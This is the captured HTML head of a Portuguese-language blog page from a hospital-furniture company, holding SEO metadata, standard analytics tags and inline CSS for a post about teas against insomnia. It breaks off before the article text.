

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/
body_size: 33032
content:

<!doctype html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Medworld | Móveis Hospitalares</title>

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <!-- <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap" rel="stylesheet"> -->

    <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    <noscript>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    </noscript>

    <!-- Google Tag Manager -->
    <script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TRCKBBB');</script>
    <!-- End Google Tag Manager -->

    <!-- Smartsupp Live Chat script -->
    <!-- <script type="text/javascript">
    var _smartsupp = _smartsupp || {};
    _smartsupp.key = '97e546c03365bf688a35e5b2870b0b7a3ba836c7';
    window.smartsupp||(function(d) {
      var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
      s=d.getElementsByTagName('script')[0];c=d.createElement('script');
      c.type='text/javascript';c.charset='utf-8';c.async=true;
      c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
    })(document);
    </script> -->

    <!-- Facebook Pixel Code -->
    <script defer>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '320258118441971');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=320258118441971&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Estes três chás te ajudarão a manter o sono em dia e a insônia longe." />
	<link rel="canonical" href="https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3 chás infalíveis para acabar com a insônia - Blog Medworld" />
	<meta property="og:description" content="Estes três chás te ajudarão a manter o sono em dia e a insônia longe." />
	<meta property="og:url" content="https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/" />
	<meta property="og:site_name" content="Medworld | Móveis Hospitalares" />
	<meta property="article:publisher" content="https://www.facebook.com/MedworldMoveisHospitalares/" />
	<meta property="article:published_time" content="2016-05-18T01:51:46+00:00" />
	<meta property="og:image" content="https://medworld.com.br/2022/wp-content/uploads/2016/05/chas-insonia-medworld.jpg" />
	<meta property="og:image:width" content="726" />
	<meta property="og:image:height" content="482" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Medworld" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Medworld" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/#article","isPartOf":{"@id":"https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/"},"author":{"name":"Medworld","@id":"https://medworld.com.br/#/schema/person/ff563568b52ed34c1c1ef00507281d6e"},"headline":"3 chás infalíveis para acabar com a insônia","datePublished":"2016-05-18T01:51:46+00:00","mainEntityOfPage":{"@id":"https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/"},"wordCount":260,"commentCount":0,"publisher":{"@id":"https://medworld.com.br/#organization"},"image":{"@id":"https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/#primaryimage"},"thumbnailUrl":"https://medworld.com.br/2022/wp-content/uploads/2016/05/chas-insonia-medworld.jpg","articleSection":["Blog"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/#respond"]}]},{"@type":"WebPage","@id":"https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/","url":"https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/","name":"3 chás infalíveis para acabar com a insônia - Blog Medworld","isPartOf":{"@id":"https://medworld.com.br/#website"},"primaryImageOfPage":{"@id":"https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/#primaryimage"},"image":{"@id":"https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/#primaryimage"},"thumbnailUrl":"https://medworld.com.br/2022/wp-content/uploads/2016/05/chas-insonia-medworld.jpg","datePublished":"2016-05-18T01:51:46+00:00","description":"Estes três chás te ajudarão a manter o sono em dia e a insônia longe.","breadcrumb":{"@id":"https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/#primaryimage","url":"https://medworld.com.br/2022/wp-content/uploads/2016/05/chas-insonia-medworld.jpg","contentUrl":"https://medworld.com.br/2022/wp-content/uploads/2016/05/chas-insonia-medworld.jpg","width":726,"height":482,"caption":"Foto: reprodução/ Chá Benefícios"},{"@type":"BreadcrumbList","@id":"https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://medworld.com.br/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://medworld.com.br/blogs/"},{"@type":"ListItem","position":3,"name":"3 chás infalíveis para acabar com a insônia"}]},{"@type":"WebSite","@id":"https://medworld.com.br/#website","url":"https://medworld.com.br/","name":"Medworld | Móveis Hospitalares","description":"Desde 1999, fabricando móveis hospitalares funcionais e sofisticados, com inovação e qualidade.","publisher":{"@id":"https://medworld.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medworld.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://medworld.com.br/#organization","name":"Medworld | Móveis Hospitalares","url":"https://medworld.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/#/schema/logo/image/","url":"https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg","contentUrl":"https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg","width":176,"height":51,"caption":"Medworld | Móveis Hospitalares"},"image":{"@id":"https://medworld.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MedworldMoveisHospitalares/"]},{"@type":"Person","@id":"https://medworld.com.br/#/schema/person/ff563568b52ed34c1c1ef00507281d6e","name":"Medworld","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/920d429f87654da5bad761409c58fdbb44bb74866a55d42a868b47c63b6cf7ed?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/920d429f87654da5bad761409c58fdbb44bb74866a55d42a868b47c63b6cf7ed?s=96&d=mm&r=g","caption":"Medworld"},"url":"https://medworld.com.br/author/medworld/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Medworld | Móveis Hospitalares &raquo; 3 chás infalíveis para acabar com a insônia" href="https://medworld.com.br/blog/3-chas-infaliveis-para-acabar-com-a-insonia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medworld.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedworld.com.br%2Fblog%2F3-chas-infaliveis-para-acabar-com-a-insonia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medworld.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedworld.com.br%2Fblog%2F3-chas-infaliveis-para-acabar-com-a-insonia%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 